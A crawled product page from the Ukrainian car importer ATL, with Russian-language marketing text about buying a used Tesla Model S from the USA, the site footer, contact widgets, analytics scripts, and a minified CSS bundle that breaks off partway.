                </div>
            </div>
        </section>
    </div>
</section>
<section class="choose-car">
    <div class="choose-car-custom">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" preserveAspectRatio="none" viewBox="0 0 1680 40"
             class="position-absolute width-full z-1 choose-car-custom-img" style="bottom: -1px;">
            <path d="M0 40h1680V30S1340 0 840 0 0 30 0 30z" fill="#F6F7F9"></path>
        </svg>
    </div>
    <div class="choose-car__container choose-car__title_con">
        <div class="choose-car__header">
            <div class="choose-car__header-main">03 - Каталог</div>
            <h2 class="choose-car__header-caption">Получите расчёт по авто</h2>
            <p class="choose-car__header-text">Выбирайте автомобиль под нужный бюджет</p>
        </div>
    </div>
    <choose-car
            id-list=""
            is-nav=""
            id-attribute-list=""
            type=""
            url-catalog=""
    ></choose-car>
</section>
<section class="seo-text" style="padding: 64px 0">
                <div class="seo-text-content">
                    <h2>Tesla Model S - особенности модели</h2><p>Предпочтение в пользу экологически безопасного транспорта отдают состоятельные люди, которые заботятся об окружающей среде. Наряду с полезным, эксплуатация электромобилей предоставляет мощность и комфорт, особенно если речь идет о производителе Tesla. Вниманию клиентов компании ATL предлагается опция покупки Тесла Модель S, которая имеет отличия от остальных производителей. Автомобиль американского изготовителя предлагает ощутить скорость, безопасность и комфорт управления уже с первых минут: в этом убеждается каждый счастливый владелец. Прежде чем приобрести электромобиль с доставкой, стоит рассмотреть такие показатели, как запас хода, время, которое предусмотрено на разгон, комплектация, батарея, автопилот и другие особенности.</p><h2>Преимущества и особенности авто бу Тесла Модель С</h2><p>Мощный электрический двигатель, объем которого зависит от конкретной комплектации, становится не единственной положительной стороной разработки. В машине предусмотрена принципиально новая характеристика - это суперзарядка: инновационная система предоставляет возможность полностью зарядить аккумулятор в течение получаса. Однако для достижения такого результата необходима специальная станция, которая называется Tesla SuperCharger. Так, поездка водителя и пассажиров станет не просто комфортной и быстрой, но и бесплатной, так как процедура пополнения заряда не требует оплаты. Электрокар отличается вместительным салоном, багажником с объемом 900 литров и аккумулятором, который способен проехать до 426 км.</p><h3>Комплектации и технические показатели</h3><p>На этом этапе популярными становятся две комплектации - стандартная и усовершенствованная. При базовом устройстве автомобиль проедет на одном заряде около 335 км, а при расширенном - до 426. То же касается и объема аккумуляторной батареи - 60 или 85 кВт / ч. Производителем заявлено, что ресурс работоспособности составляет 160 тысяч километров, после чего следует проводить техобслуживание. Что касается трансмиссии, она имеет автоматический характер от Mercedes. Ходовая и подвеска разработаны таким образом, чтобы ощущать комфорт при передвижении на неровных участках. При этом обеспечивается соответствующий уровень устойчивости и надежности. Безопасность кузова, тормозной системы и других частей электромобиля подтверждается десятками тестов, которые проводились как на заводе, так и за пределами автоконцерна.</p><h2>Преимущества покупка в компании ATL</h2><p>Клиенту предлагается купить Tesla Model S по доступной стоимости из США с доставкой в Украину. Сроки отправки, постановки на учет и ремонта машины зависят от конкретных условий, при этом согласовываются предварительно. Опция индивидуального подбора. Представители компании АТЛ предлагают релевантные варианты авто в зависимости от текущего бюджета и потребностей клиента. Профессиональное консультирование. Мы ответим на каждый вопрос клиента, особенно если его интересует цена Tesla Model S. Представители компании atl.ua проводят грамотный подбор американских электромобилей с учетом клиентских предпочтений. Консультация предоставляется на регулярной основе и по требованию заказчика онлайн или в телефонном режиме. Проверка каждой модели авто проводится экспертом как на этапе выбора, так и при получении, а техническое обслуживание доступно на десятках станций по всей территории Украины. Станьте владельцем проверенной Тесла уже сегодня, и передвигайтесь по просторам дорог с комфортом.</p>
                </div>
            </section>
            
        <popup-request-a-call v-if="activeRequestCall" v-on:change_form="change_form"></popup-request-a-call>

    </div>
</main>
<footer class="footer">
    <div class="container-fluid">
        <div class="row">
            <div class="col-lg-4 flex-column footer-info">
                <div class="footer-info__title">
                    ATL
                </div>
                <div class="footer-info__nav d-flex">
                    <a
                        class="footer-info__nav_link"
                        href="https://atl.ua/autosale/avtopodbor"
                        title="Автоподбор авто из США от АТЛ"
                    >
                        Автоподбор
                    </a>
                    <a
                        class="footer-info__nav_link"
                        href="https://atl.ua/autosale/uslugi/dostavka-avto-iz-ssha-i-kanadi"
                        title="Доставка авто из США"
                    >
                        Доставка
                    </a>
                    <a
                        class="footer-info__nav_link"
                        href="https://atl.ua/autosale/uslugi/kalkulyator-rastamozhki"
                        title="Растаможка авто из США"
                    >
                        Таможенное оформление
                    </a>
                    <a
                        class="footer-info__nav_link"
                        href="https://atl.ua/autosale/uslugi"
                        title="Услуги сервиса ATL по доставке авто из США в Украину"
                    >
                        Услуги
                    </a>
                    <a
                            class="footer-info__nav_link"
                            href="https://atl.ua/avtoservis"
                            title="Автосервис"
                    >
                        Автосервис
                    </a>
                    <a
                        class="footer-info__nav_link"
                        href="https://atl.ua/autosale/avto-iz-germanii"
                        title="Авто из Германии"
                    >
                        Авто из Германии
                    </a>
                    <a
                        class="footer-info__nav_link"
                        href="https://atl.ua/autosale/avto-iz-evropy"
                        title="Авто из Европы"
                    >
                        Авто из Европы
                    </a>
                </div>
                <div class="footer-info__copyright d-flex">
                    <p>© Автомагазин АТЛ 2026</p>
                </div>
            </div>
            <div class="col-lg-4 d-flex flex-column align-items-center footer-news">
                <div class="footer-news__title">
                    Будь в курсе новостей
                </div>
                <div class="footer-news__socials d-flex justify-content-between">
                    <a href="https://www.instagram.com/atl.autosale/" rel="noopener" target="_blank" class="footer-news__socials__link">
                        <img src="/images/landing/car-from-usa/instagram-footer.svg" alt="ATL - instagram">Instagram
                    </a>
                    <a href="https://www.facebook.com/atl.autosale/" rel="noopener" target="_blank" class="footer-news__socials__link">
                        <img src="/images/landing/car-from-usa/facebook-footer.svg" alt="ATL - facebook">Facebook
                    </a>
                </div>
            </div>
            <div class="col-lg-4 col-sm-12 d-flex flex-column footer-contacts">
                <a href="tel:044 344 21 90" class="footer-contacts__tel binct-phone-number-1">+38 (044) 344 21 90</a>
                <p class="footer-contacts__text">
                    Звонки принимаются в рабочие дни с 9:00 до 18:00
                    <br>
                    и в субботу с 10:00 до 14:00
                </p>
                <div id="request-call-footer">
                    <request-call-form></request-call-form>
                </div>
                <p class="footer-contacts__title">© Автомагазин АТЛ 2026</p>
            </div>
        </div>
    </div>
</footer>

<div id="contact-widget" class="helper_widget">
    <div class="contact_us_widget_wrapper">
        <div id="contact_us_widget" class="contact_us_widget">
            <div class="contact_us_widget_icon_wrapper">
                <div class="contact_us_widget_icon"></div>
            </div>
            <img
                class="contact_us_widget_close_icon"
                src="/images/contact-widget/x_mark.svg"
                alt="close"
            />
        </div>
        <div class="floating_form invisible">
            <div class="dialog_form contact_widget_list isFullListOpen">
                <div class="contact_option" target="_blank" id="binotelManualButton">
                    <div class="contact_option_icon">
                        <img src="/images/contact-widget/binotel.png" width="32" height="32" style="border-radius: 50%" alt=""/>
                    </div>
                    <div class="contact_option_text">Обратный звонок Binotel</div>
                </div>
                <a href="https://t.me/vladislav_atl" class="contact_option" target="_blank">
                    <div class="contact_option_icon">
                        <img src="/images/contact-widget/telegram_logo.svg" width="32" height="32" alt=""/>
                    </div>
                    <div class="contact_option_text">Telegram</div>
                </a>
                <a href="viber://chat?number=%2B380678374487" class="contact_option" target="_blank">
                    <div class="contact_option_icon">
                        <img src="/images/contact-widget/viber_logo.svg" width="32" height="32" alt=""/>
                    </div>
                    <div class="contact_option_text">Viber</div>
                </a>
                <a href="https://wa.me/380678374487" class="contact_option" target="_blank">
                    <div class="contact_option_icon">
                        <img src="/images/contact-widget/whatsapp_logo.svg" width="32" height="32" alt=""/>
                    </div>
                    <div class="contact_option_text">Whatsapp</div>
                </a>
            </div>
            <div class="callback_form contact_widget_callback_form">
                <div class="callback-form-wrapper">
                    <div class="callback_form_text">
                        Введите номер телефона и позвоним через несколько секунд
                    </div>
                    <div class="form-floating no-floating callback_form_phone">
                        <input
                            id="contact-widget-phone-input"
                            class="form-control"
                            type="tel"
                            name="phone"
                            placeholder="Номер телефона"
                            autocomplete="off"
                            maxlength="19"
                        />
                        <i data-action="focus-on-input" class="icon-error"></i>
                    </div>
                    <button
                        id="contact-widget-callback-submit"
                        class="ui_button main medium callback_form_button"
                    >
                        Перезвоните мне
                    </button>
                </div>
                <div class="callback_success_message">
                    <div class="callback_success_icon_block">
                        <div class="callback_img_container">
                            <div class="callback_bg">
                                <img src="/images/contact-widget/icon-operator.svg" alt=""/>
                            </div>
                        </div>
                    </div>
                    <div class="callback_text">
                        <div class="callback_header_text">Ожидайте звонок</div>
                        <div class="callback_text_simple">
                            <span>Сейчас придет звонок c номера</span>
                            <br />
                            <span class="tel">(044) 458-78-78</span>
                            <span>, это наш оператор</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--<div class="amo-button-holder amo-horisontal">
    <div class="amo-inner-buttons-body horisontal">
        <div class="amo-inner-buttons horisontal solo js-horisontal-buttons-holder">
            <div class="amo-button amo_animation_waves js-amo-control amo-button&#45;&#45;telegram">
                <a style="z-index: 1000" href="https://t.me/vladislav_atl" class="amo-button__link" target="_blank"></a>
                <span class="amo-button__title">Telegram</span>
            </div>
        </div>
    </div>
</div>-->

<script type="text/javascript">
    (function (d, w, s) {
        var widgetHash = 'pku9f4ayb8la3izx5pzw', ctw = d.createElement(s);
        ctw.type = 'text/javascript';
        ctw.async = true;
        ctw.src = '//widgets.binotel.com/calltracking/widgets/' + widgetHash + '.js';
        var sn = d.getElementsByTagName(s)[0];
        sn.parentNode.insertBefore(ctw, sn);
    })(document, window, 'script');
</script>
<script type="text/javascript">
    (function (d, w, s) {
        var widgetHash = 'me61lmg01788xlu546k3', gcw = d.createElement(s);
        gcw.type = 'text/javascript';
        gcw.async = true;
        gcw.src = 'https://widgets.binotel.com/getcall/widgets/' + widgetHash + '.js';
        var sn = d.getElementsByTagName(s)[0];
        sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
     window.country = 'usa' </script>
<script src="/js/builds/app/2495832fbe779366ee1c8e4f5e61098f.js"></script>


    <script src="https://atl.ua/js/lib/template_efda75e8af89e6ba845c3f7cf7968bb2_v1.js"></script>

    <script src="/js/webpack-builds/use-tesla.js?id=306842d9ba6d4124ad4a"></script>


<script src=""></script>


<style>
    /*.amo-button-holder {
        left: 155px !important;
        bottom: 59px !important;
        right: auto !important;
    }

    @media (max-width: 1024px) {
        .amo-button-holder {
            left: 25px !important;
            bottom: 144px !important;
            right: auto !important;
        }
    }*/

    #bingc-phone-button {
        display: none !important;
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dfe7c9c629af46e3afc9f23fda0a17a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-car-from-usa.css?id=a9634e65374d67aba7fe
body_size: 21921
content:
@font-face{font-family:Lato;src:url(/fonts/lato-min/lato-regular.woff2) format("woff2"),url(/fonts/lato-min/lato-regular.woff) format("woff");font-weight:400;font-display:swap;font-style:normal}@font-face{font-family:Lato;src:url(/fonts/lato-min/lato-medium.woff2) format("woff2"),url(/fonts/lato-min/lato-medium.woff) format("woff");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:Lato;src:url(/fonts/lato-min/lato-semibold.woff2) format("woff2"),url(/fonts/lato-min/lato-semibold.woff) format("woff");font-weight:600;font-display:swap;font-style:normal}@font-face{font-family:Lato;src:url(/fonts/lato-min/lato-bold.woff2) format("woff2"),url(/fonts/lato-min/lato-bld.woff) format("woff");font-weight:700;font-display:swap;font-style:normal}body{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;color:#363946;line-height:1.4;margin:0;padding:0;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.validation__error{margin:8px 0;color:red}span{padding:0 3px}.success-popup{position:fixed;left:50%;transform:translate(-50%,-50%);bottom:0;left:0;right:0;margin:0 auto;position:absolute}.open-menu{min-height:64px}.loading{position:relative;min-height:40px}.loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:15}.loading:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}.container-fluid{max-width:1440px;padding:0 62px;margin:0 auto}@media (max-width:991px){.container-fluid{padding:0 16px}}.row{margin-left:0;margin-right:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{padding-right:0;padding-left:0}img{max-width:100%;height:auto}p{font-size:14px}p,ul{margin:0;padding:0}button{border:1px solid transparent}h1,h2,h3,h4,h5,h6{margin:0}input,textarea{font-family:GothamPro,sans-serif}a{outline:none}.v-lazy-image{filter:blur(5px);transition:filter 1s;will-change:filter;max-width:100%}.v-lazy-image-loaded{filter:blur(0);width:auto}.input-focus-img{display:none;position:absolute;left:-40px;top:11px}.input-focus-img img{min-height:30px;height:30px;width:24px;min-width:24px;transform:matrix(-1,0,0,1,0,0)}.input-group-select:focus-within,.input-group:focus-within{background:#fafcff;border:1px solid #65a4f6;box-sizing:border-box;box-shadow:0 0 0 3px rgba(101,164,246,.5);border-radius:6px}@media (min-width:551px){.input-group-select:focus-within .input-focus-img,.input-group:focus-within .input-focus-img{display:flex}}.input-group,.input-group-select{display:block;max-width:500px;width:100%;height:52px;background:#fff;border:1px solid #eaebee;box-sizing:border-box;border-radius:6px;margin-bottom:20px;position:relative;font-weight:500;font-size:14px;line-height:18px;color:#152242;transition:opacity .2s ease-in-out,filter .2s ease-in-out,box-shadow .1s ease-in-out}@media (max-width:550px){.input-group,.input-group-select{margin-bottom:16px}}.input-group input{position:absolute;border:0;box-shadow:none;background-color:hsla(0,0%,100%,0);top:0;height:52px;width:100%;padding:16px 12px 0;box-sizing:border-box;z-index:3;display:block;font-weight:500;font-size:14px;line-height:18px;color:#152242;transition:top .1s ease-in-out}.form-textarea textarea::-moz-placeholder,.input-group input::-moz-placeholder{color:transparent}.form-textarea textarea::placeholder,.input-group input::placeholder{color:transparent}.form-textarea textarea:not(:-moz-placeholder-shown),.input-group input:not(:-moz-placeholder-shown){top:0}.form-textarea textarea:focus,.form-textarea textarea:not(:placeholder-shown),.input-group input:focus,.input-group input:not(:placeholder-shown){top:0}.form-textarea label,.input-group label{position:absolute;overflow:hidden;border:0;top:0;left:0;right:0;bottom:0;z-index:10;display:flex;align-items:center;padding:0 12px;box-sizing:border-box;transition:all .1s ease-in-out;cursor:text;color:#737a8e}.form-textarea textarea:not(:-moz-placeholder-shown)+label,.input-group input:not(:-moz-placeholder-shown)+label{bottom:20px;font-weight:500;font-size:12px;line-height:16px;color:#737a8e}.form-textarea textarea:focus+label,.form-textarea textarea:not(:placeholder-shown)+label,.input-group input:focus+label,.input-group input:not(:placeholder-shown)+label{bottom:20px;font-weight:500;font-size:12px;line-height:16px;color:#737a8e}.form-textarea textarea:not(:-moz-placeholder-shown)+label{top:8px}.form-textarea textarea:focus+label,.form-textarea textarea:not(:placeholder-shown)+label{top:8px}.req-mark{position:absolute;pointer-events:none;top:0;right:33px;bottom:0;display:flex;align-items:center;justify-content:flex-end;font-size:22px;color:#e0e0e0;font-family:Ubuntu,sans-serif}.input-error{border:1px solid #f87079;box-sizing:border-box;box-shadow:0 0 0 3px rgba(248,112,121,.5);border-radius:6px}.error-message{position:absolute;background:#f5f9ff;border-radius:6px;padding:10px 12px;font-weight:600;font-size:12px;line-height:16px;color:#152242;bottom:-46px;display:flex;justify-content:center;align-items:center;left:-5px;height:36px;z-index:100;transition:2s}.error-message img{margin-right:8px;width:16px;height:16px}.error-message:before{content:"";position:absolute;background:url(/images/landing/avtoservis/common/arrow-alert.svg) 50% no-repeat;background-size:cover;display:flex;width:16px;height:8px;top:-8px;left:20px}.success-popup-overflow{justify-content:center;align-items:center;z-index:999}.success-popup-overflow,.success-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:flex}.success-popup-overlay{background:#000;opacity:.3}.fade-enter-active,.fade-leave-active{transition:opacity .5s}.fade-enter,.fade-leave-to{opacity:0}.success-popup{transform:translateY(-50%);z-index:1111111;height:-moz-fit-content;height:fit-content;max-height:64px;min-width:264px;background:linear-gradient(155.46deg,hsla(0,0%,100%,.5) 15.17%,hsla(0,0%,100%,0) 84.33%),#152242;background-blend-mode:overlay,normal;box-shadow:0 6px 20px rgba(0,0,0,.48);border-radius:6px;padding:20px 0;font-weight:700;font-size:14px;line-height:24px;color:#fff;align-items:center;justify-content:center}.success-popup,.success-popup div{width:-moz-fit-content;width:fit-content;display:flex}.success-popup img{margin-right:18px;width:20px;height:20px}@media (max-width:550px){.success-popup{min-width:290px}}.form-textarea{position:relative;width:calc(50% - 12px);display:flex;margin-left:24px}@media (max-width:550px){.form-textarea{width:100%;margin:0}}.form-textarea label{width:100%;color:#737a8e;align-items:normal;top:20px}.form-textarea textarea{max-height:124px;min-height:124px;width:100%;font-weight:500;font-size:14px;line-height:18px;color:#152242;background:#fff;border:1px solid #eaebee;box-shadow:none;border-radius:6px;padding:27px 12px 0;resize:none}.form-textarea textarea:focus{background:#fafcff;border:1px solid #65a4f6;box-sizing:border-box;box-shadow:0 0 0 3px rgba(101,164,246,.5);border-radius:6px}.v-select{font-family:Lato,sans-serif;max-width:500px;width:100%;height:50px;background:#fff;box-sizing:border-box;border-radius:6px;margin-bottom:20px;position:relative;font-weight:500;font-size:14px;line-height:18px;color:#152242}.v-select .vs__dropdown-toggle{height:52px;border:none}.v-select .vs__search{font-weight:500;font-size:14px;line-height:18px;color:#152242;font-family:Lato,sans-serif}.v-select .vs__search::-moz-placeholder{font-weight:500;font-family:Lato,sans-serif;font-size:14px;line-height:18px;color:#152242}.v-select .vs__search::placeholder{font-weight:500;font-family:Lato,sans-serif;font-size:14px;line-height:18px;color:#152242}.circle{position:absolute;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:20px;line-height:26px;width:40px;height:40px;margin:auto;top:0;left:0;z-index:3;background:#0c62d5;color:#fff;border-radius:999px;animation:circle .5s linear}@media (max-width:1400px) and (min-width:991px){.circle{font-size:1.3888888888888888vw;line-height:1.8055555555555554vw;width:2.7777777777777777vw;height:2.7777777777777777vw}}.pulse1{position:absolute;width:50px;height:50px;margin:auto;top:-5px;left:-5px;z-index:1;opacity:0;border:3px solid hsla(0,0%,100%,.1);animation:pulsejg1 1s linear;border-radius:999px;box-shadow:inset 0 0 15px 10px rgba(0,0,0,.6);box-sizing:border-box}@media (max-width:1400px) and (min-width:991px){.pulse1{width:3.4722222222222223vw;height:3.4722222222222223vw;top:-.3472222222222222vw;left:-.3472222222222222vw}}.pulse2{position:absolute;width:50px;height:50px;margin:auto;top:-5px;left:-5px;z-index:2;opacity:0;border:1px solid hsla(0,0%,100%,0);animation:pulsejg2 1s linear;border-radius:999px;box-shadow:inset 0 0 12px 5px hsla(0,0%,100%,.8);box-sizing:border-box}@media (max-width:1400px) and (min-width:991px){.pulse2{width:3.4722222222222223vw;height:3.4722222222222223vw;top:-.3472222222222222vw;left:-.3472222222222222vw}}@keyframes circle{0%{-webkit-transform:scale(0);opacity:0}50%{-webkit-transform:scale(.2);opacity:.2}60%{-webkit-transform:scale(.6);opacity:.6}70%{-webkit-transform:scale(.7);opacity:.7}80%{-webkit-transform:scale(.8);opacity:.8}to{-webkit-transform:scale(1);opacity:1}}@keyframes pulsejg1{0%{transform:scale(.6);opacity:0}50%{transform:scale(.6);opacity:0}60%{transform:scale(.9);opacity:.1}70%{transform:scale(1.1);opacity:.25}80%{transform:scale(1.25);opacity:.1}to{transform:scale(1.4);opacity:0}}@keyframes pulsejg2{0%{transform:scale(.6);opacity:0}40%{transform:scale(.8);opacity:.05}50%{transform:scale(1);opacity:.1}60%{transform:scale(1.1);opacity:.3}80%{transform:scale(1.2);opacity:.1}to{transform:scale(1.3);opacity:0}}.blue-text{color:#0c62d5}

/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,:after,:before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 